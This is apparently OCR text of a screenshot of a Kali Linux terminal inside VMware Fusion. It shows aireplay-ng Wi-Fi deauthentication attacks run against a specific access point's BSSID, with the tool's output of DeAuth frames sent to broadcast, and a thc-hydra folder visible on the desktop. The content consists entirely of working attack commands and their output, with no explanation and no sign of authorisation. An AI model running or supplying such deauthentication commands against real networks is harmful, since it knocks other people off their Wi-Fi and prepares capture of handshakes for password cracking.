 VMware Fusion File Edit View Virtual Machine Window Help Tue Apr 29 9:25 PM
kali-linux-2024.4-vmware-amd64
1 2 3 4 21:25
Trash
File System
Home
ahmet_all_...
thc-hydra
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 1 -a F0:A7:31:27:EC:FB wlan0mon
[sudo] password for kali:
21:20:35  Waiting for beacon frame (BSSID: F0:A7:31:27:EC:FB) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:20:35  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 5 -a F0:A7:31:27:EC:FB wlan0mon
21:23:47  Waiting for beacon frame (BSSID: F0:A7:31:27:EC:FB) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:23:47  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
21:23:48  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
21:23:48  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
21:23:49  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
21:23:49  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:A7:31:27:EC:FB]
┌──(kali㉿kali)-[~]
└─$